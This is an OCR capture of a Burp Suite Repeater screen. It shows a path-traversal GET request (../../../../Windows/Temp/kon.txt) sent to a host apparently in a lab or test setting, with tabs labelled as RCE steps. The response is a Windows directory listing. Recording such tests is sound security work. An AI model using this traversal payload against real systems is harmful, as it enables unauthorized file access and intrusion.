 e-amd64
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 RCE_part1 readRCEfile readRCEFile_2 × +
Send Cancel < >
Target: http:/
Request
Pretty Raw Hex
\n
1 GET /file?path=../../../../../../Windows/Temp/kon.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false
9 If-Modified-Since: Tue, 08 Jul 2025 08:01:34 GMT
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
133 | | 935ef800-19d9-421e-ae44-abe7e7810e71.png
134 | | 93b1a7a2-2d7f-495d-b1e1-9b16eae419b4.png
135 | | 93d9b02f-fdbe-4293-ba87-c154ad2243df.png
136 | | a130b550-708d-4f4c-96e1-21dded47d3d3.png
137 | | a279019f-07d5-433f-b5fb-8381edbafd8f.png
138 | | a4eff10a-7e45-4360-85af-45495a5b09bc.png
139 | | a7a31630-9642-4905-b9d5-f71a790d369a.png
140 | | a91c8dae-8c32-4210-9e95-8c0fd69a36ee.png
141 | | b1a89b5c-d9a9-4cef-989e-008d716d0a0b.png
142 | | b9870af5-03db-4839-9abe-d88ed00951be.png
143 | | c86c13e2-38c4-4bc1-9f3f-735644617d64.png
144 | | ce96d93c-d8ea-480a-9a08-bd7381fe9b56.png
145 | | d3c004a5-071a-48fa-a474-6115ab1cfff7.png
146 | | db8b9369-8647-48aa-ada0-d8d27facdf38.png
147 | | dc695443-e369-46c7-af6d-fc2c0911dc62.png
148 | | dc7cfc45-f62b-49be-b5bb-5b7cfa428ebe.png
149 | | eaef8ab9-f4de-4403-bb85-21edbdbeb2d1.png
150 | | f372e7d8-3779-4978-994a-4497cb922cc4.png
151 | | fc0f06ea-79d3-46b9-8eda-02da58891dc9.png
152 | | Microsoft.SharePoint.dll
153 | | Microsoft.SharePoint.xml
154 | |
155 | +---templates
156 | | index.html
157 | |
158 | \---__pycache__
159 | app.cpython-310.pyc
160 | app.cpython-310.pyc.2444989640240
161 | config.cpython-310.pyc
162 |
163 +---Documents
164 +---Downloads
165 | python-3.10.10-amd64.exe
166 |
167 +---Favorites
168 | | Bing.url
169 | |
170 | \---Links
Search
0 highlights
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers
Done
Event log (4) All issues
Memory: 1.2